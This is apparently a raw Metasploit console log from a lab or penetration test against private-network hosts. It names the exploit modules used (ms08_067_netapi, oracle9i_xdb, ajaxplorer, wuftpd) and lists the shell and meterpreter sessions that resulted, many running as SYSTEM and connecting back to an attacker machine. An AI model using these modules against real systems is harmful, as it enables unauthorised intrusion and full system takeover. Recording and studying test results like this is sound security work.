 [*] 192.168.15.226:21 (multi/ftp/wuftpd_site_exec_format)
[*] 192.168.15.225:21 (multi/ftp/wuftpd_site_exec_format)
[*] 192.168.15.231:1433 (windows/mssql/mssql_linkcrawler)
[*] Listing sessions...
msf > sessions -v
Active sessions
===============
Id Type Information Connection Via PayloadId
-- ---- ----------- ---------- --- ---------
2 shell unix 192.168.14.46:33657 -> 192.168.15.227:1026 (192.168.15.227) exploit/multi/http/ajaxplorer_checkinstall_exec
3 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ THINCMAIL 192.168.14.46:47664 -> 192.168.15.229:23540 (192.168.15.229) exploit/windows/smb/ms08_067_netapi
4 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ RALPH 192.168.14.46:38978 -> 192.168.15.231:16421 (192.168.15.231) exploit/windows/smb/ms08_067_netapi
5 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ SRV2 192.168.14.46:53117 -> 192.168.15.227:12150 (192.168.15.227) exploit/windows/smb/ms08_067_netapi
6 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ ORACLE 192.168.14.46:44718 -> 192.168.15.205:5624 (192.168.15.205) exploit/windows/smb/ms08_067_netapi
7 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ ORACLE2 192.168.14.46:38492 -> 192.168.15.206:4753 (192.168.15.206) exploit/windows/smb/ms08_067_netapi
8 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ ALICE 192.168.14.46:55611 -> 192.168.15.201:23359 (192.168.15.201) exploit/windows/smb/ms08_067_netapi
9 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ ORACLE2 192.168.14.46:50836 -> 192.168.15.206:17569 (192.168.15.206) exploit/windows/http/oracle9i_xdb_pass
10 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ ORACLE2 192.168.14.46:39492 -> 192.168.15.206:6404 (192.168.15.206) exploit/windows/ftp/oracle9i_xdb_ftp_pass
11 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ ORACLE2 192.168.14.46:49645 -> 192.168.15.206:18489 (192.168.15.206) exploit/windows/ftp/oracle9i_xdb_ftp_unlock